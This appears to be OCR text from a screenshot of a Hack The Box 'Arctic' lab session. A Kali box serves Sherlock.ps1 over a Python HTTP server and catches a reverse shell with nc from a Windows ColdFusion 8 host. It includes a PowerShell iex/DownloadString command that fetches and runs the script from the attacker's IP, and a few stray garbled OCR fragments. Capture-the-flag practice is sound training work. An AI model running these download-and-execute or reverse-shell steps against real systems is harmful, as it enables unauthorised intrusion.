 kali@kali: ~
|-------(root@kali)-------|(~/HackTheBox/artic)
|
|-->{SFire129}#python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.10.11 - - [19/May/2020 19:44:34] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.11 - - [19/May/2020 19:44:34] "GET /Sherlock.ps1 HTTP/1.1" 200 -
/master/Sherlock.ps1'>Sherloc
Seleccionar takis@tenten: ~
^C
|-------(root@kali)-------|(~/HackTheBox/artic)
|
|-->{SFire129}#nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.11] 49278
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>echo iex (New-Object Net.WebClient).DownloadString("http://10.10.14.25:81/Sherlock.ps1") | powershell -noprofile -
echo iex (New-Object Net.WebClient).DownloadString("http://10.10.14.25:81/Sherlock.ps1") | powershell -noprofile -